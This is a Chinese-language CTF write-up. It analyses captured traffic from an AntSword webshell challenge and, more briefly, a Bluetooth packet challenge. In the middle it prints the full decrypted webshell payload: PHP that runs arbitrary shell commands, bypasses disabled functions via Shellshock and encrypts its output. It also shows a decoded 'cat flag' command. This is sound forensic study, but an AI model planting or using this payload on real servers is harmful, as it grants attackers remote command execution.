经过一下午的奋战,弄明白了awdshell这道题,下面说一下思路
参考链接:
https://xz.aliyun.com/t/6701
https://mp.weixin.qq.com/s?__biz=MzI0MDI5MTQ3OQ==&mid=2247483852&idx=1&sn=3cd3f667523550d414fad97231eeeaea&chksm=e91c5a34de6bd3223f5c3e69aa12311be39d4c13ee8d222ddb81f97070c74698dc7ae7fcecba&mpshare=1&scene=23&srcid&sharer_sharetime=1572778022447&sharer_shareid=3bdf1b0c76d4c1691e700c57f87d9c0a%23rd
用到的知识:PHP OPENSSL,wireshark抓本地包(npcap),AES,wireshark流量分析、过滤语法、蚁剑RSA
解题过程
导出HTTP对象
首先常规操作就是导出http对象,发现有个upload.php,发现传了个不认识的马,写了公钥,考虑RSA加密。

可以确定,传了个马,思路的重点应该向与马的交互上考虑。
流量分析
通过过滤数据包,确定了上传后的文件命名为1581335771.php,于是在数据包中重点观察与该文件的交互。
使用过滤器,语法:http and ip.dst==139.224.112.182 and http.request.method==POST

按个追踪HTTP数据流看看呗,看看有啥有用的信息没。
追踪29543包的时候,发现了字符串L3Zhci93d3cvaHRtbC9hZG1pbi91cGxvYWQv,可能是base64,解一下发现是/var/www/html/admin/upload/,应该是文件的上传路径。
剩下的HTTP流挨个追踪,返回的数据都是加密后的,返回数据暂时没有什么有用的。于是继续注意发送的数据。
在追踪倒数第二个HTTP流的时候,发现了一些蛛丝马迹。发送的数据那有Y2QgIi92YXIvd3d3L2h0bWwvYWRtaW4vdXBsb2FkIjtjYXQgZmxhZztlY2hvIFtTXTtwd2Q7ZWNobyBbRV0=,经解密后发现是cd “/var/www/html/admin/upload”;cat flag;echo [S];pwd;echo [E],这里可能藏了flag。所以应该对该数据包发送的数据进行还原。
流量还原
由于导出HTP对象的时候有个公钥,考虑非对称加密(RSA),结合题目给的关键字ant与给出的shell的格式,可以确定这是用蚁剑连的shell,并且发送数据经过了RSA加密。
可以写个脚本把发送的数据还原出来。
1 |
|
还原后的数据是:
1 | @ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){@session_start();$key=@substr(str_pad(session_id(),16,'a'),0,16);return @base64_encode(openssl_encrypt(base64_encode($out), 'AES-128-ECB', $key, OPENSSL_RAW_DATA));};;function asoutput(){$output=ob_get_contents();ob_end_clean();echo "f3c7239848e0";echo @asenc($output);echo "05fda2646c";}ob_start();try{$p=base64_decode($_POST["t185a78b977a47"]);$s=base64_decode($_POST["wd0b7c7ca226cb"]);$envstr=@base64_decode($_POST["b8dcb72ce2ba93"]);$d=dirname($_SERVER["SCRIPT_FILENAME"]);$c=substr($d,0,1)=="/"?"-c \"{$s}\"":"/c \"{$s}\"";if(substr($d,0,1)=="/"){@putenv("PATH=".getenv("PATH").":/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin");}else{@putenv("PATH=".getenv("PATH").";C:/Windows/system32;C:/Windows/SysWOW64;C:/Windows;C:/Windows/System32/WindowsPowerShell/v1.0/;");}if(!empty($envstr)){$envarr=explode("|||asline|||", $envstr);foreach($envarr as $v) {if (!empty($v)) {@putenv(str_replace("|||askey|||", "=", $v));}}}$r="{$p} {$c}";function fe($f){$d=explode(",",@ini_get("disable_functions"));if(empty($d)){$d=array();}else{$d=array_map('trim',array_map('strtolower',$d));}return(function_exists($f)&&is_callable($f)&&!in_array($f,$d));};function runshellshock($d, $c) {if (substr($d, 0, 1) == "/" && fe('putenv') && (fe('error_log') || fe('mail'))) {if (strstr(readlink("/bin/sh"), "bash") != FALSE) {$tmp = tempnam(sys_get_temp_dir(), 'as');putenv("PHP_LOL=() { x; }; $c >$tmp 2>&1");if (fe('error_log')) {error_log("a", 1);} else {mail("a@127.0.0.1", "", "", "-bv");}} else {return False;}$output = @file_get_contents($tmp);@unlink($tmp);if ($output != "") {print($output);return True;}}return False;};function runcmd($c){$ret=0;$d=dirname($_SERVER["SCRIPT_FILENAME"]);if(fe('system')){@system($c,$ret);}elseif(fe('passthru')){@passthru($c,$ret);}elseif(fe('shell_exec')){print(@shell_exec($c));}elseif(fe('exec')){@exec($c,$o,$ret);print(join(" ",$o));}elseif(fe('popen')){$fp=@popen($c,'r');while(!@feof($fp)){print(@fgets($fp,2048));}@pclose($fp);}elseif(fe('proc_open')){$p = @proc_open($c, array(1 => array('pipe', 'w'), 2 => array('pipe', 'w')), $io);while(!@feof($io[1])){print(@fgets($io[1],2048));}while(!@feof($io[2])){print(@fgets($io[2],2048));}@fclose($io[1]);@fclose($io[2]);@proc_close($p);}elseif(fe('antsystem')){@antsystem($c);}elseif(runshellshock($d, $c)) {return $ret;}elseif(substr($d,0,1)!="/" && @class_exists("COM")){$w=new COM('WScript.shell');$e=$w->exec($c);$so=$e->StdOut();$ret.=$so->ReadAll();$se=$e->StdErr();$ret.=$se->ReadAll();print($ret);}else{$ret = 127;}return $ret;};$ret=@runcmd($r." 2>&1");print ($ret!=0)?"ret={$ret}":"";;}catch(Exception $e){echo "ERROR://".$e->getMessage();};asoutput();die(); |
代码审计
在这一串代码中可以发现有几个关键函数:asenc(),asoutput(),发现输出的内容是f3c7239848e0+asenc($output)+05fda2646c,asenc里面是用AES-128-ECB加密,key是session前16位,去包里找就行。
数据还原
接下来需要做的就是还原数据,通过代码审计可以知道base64(AES加密(base64(out)))后的内容是+L8pc9pJEhqPQ1cmL18eJXX9QGADkKnp8A1j7s4oX2Qo8YJNGNTbuaXu+OfynYgRewqyfLj/Wrg0rgKj/cRdO4zJMmfLfyFVB4pBRYeTetM0G/w/Px6+xI/WPlRrx/+MvK6eQyPr+xDqTX82AqiGrOYDwN94/vuGcLS7NAxhty4=
把这个解密就行了。解密方法:
1 | $res=base64_decode("+L8pc9pJEhqPQ1cmL18eJXX9QGADkKnp8A1j7s4oX2Qo8YJNGNTbuaXu+OfynYgRewqyfLj/Wrg0rgKj/cRdO4zJMmfLfyFVB4pBRYeTetM0G/w/Px6+xI/WPlRrx/+MvK6eQyPr+xDqTX82AqiGrOYDwN94/vuGcLS7NAxhty4="); |
然后再做两次base64解密就可以得到flag了。(cat flag里面的文件也是base64加密的)
题目总结
这道题有点麻烦,主要是不了解蚁剑的流量特征。在awd中shell的免杀与waf永远是在不断迭代升级的。还需要学习的姿势有很多,应该多分析流量,总结特点。
蓝牙数据包
蓝牙这道题我一开始看到没什么思路,因为没有学过蓝牙相关的协议。于是从网上现学了点,发现传输数据使用的协议,搜了搜协议名还真搜出来个.7z文件。
搜出来之后把这玩意十六进制导入到010editor还原成.7z,提示需要输入密码,首先考虑伪加密,发现不是(其实360会自动修复伪加密)然后看文件名提示了密码是蓝牙的PIN,
于是在包中搜索“PIN”。
第一次搜索其实我搜到了。。但是没找到PIN,刚想爆破(PIN纯数字,位数少,好爆破)的时候朋友说你搜”PIN”就行。。。我。。吐了。
搜到PIN之后解压文件得到flag。

